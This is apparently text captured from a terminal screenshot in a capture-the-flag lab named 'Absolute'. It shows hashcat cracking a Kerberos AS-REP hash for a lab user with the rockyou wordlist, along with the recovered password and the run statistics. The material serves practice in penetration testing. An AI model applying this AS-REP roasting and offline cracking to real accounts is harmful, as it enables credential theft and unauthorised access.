 root@localhost: /home/test/Absolute × root@localhost: /home/vpn × root@localhost: /home/test/Absolute × kali@localhost: /home/test/Absolute × kali@localhost: /home/test/Absolute ×
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$krb5asrep$23$D.Klay@absolute.htb@ABSOLUTE.HTB:95972268e37f206f3415af401746377d$2db4d7f3c0c13b27f34b59a548ced20b19e4591fb0c48fa8b3b448e532398a8c93bcc242df88eebc0de0ed5ab91ff930642c8a966a33ebe6260d
6cc8b52fb1d7b8733c6298bff380d14cf8352e3e568de2066735cb1f3970f3b4c97b19ee634070cbca076c0d87d2266324bf0131431e909d994fa1c3f1f2bcb59eb33caee98b6a2cf7b44b0ea4b53cb3caa99ad2583522557f08ddb7a7fa31523910
b48505d02c5bf8f0c340623aaa5e87e85153683fd63a63c2fcda8ddf763797bc9a0fb804a72ab65b616c00e67e64ed2dcb890c3d63319c0eced9b501bb53996fac6f64ae496af9050a58f9b9b6870135:Darkmoonsky248girl
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$D.Klay@absolute.htb@ABSOLUTE.HTB:9597...870135
Time.Started.....: Mon Oct 31 16:38:30 2022 (9 secs)
Time.Estimated...: Mon Oct 31 16:38:39 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1217.2 kH/s (2.50ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 11239424/14344385 (78.35%)
Rejected.........: 0/11239424 (0.00%)
Restore.Point....: 11235328/14344385 (78.33%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: DeOkIe -> Daniel240207
Hardware.Mon.#1..: Util: 50%
Started: Mon Oct 31 16:38:25 2022
Stopped: Mon Oct 31 16:38:41 2022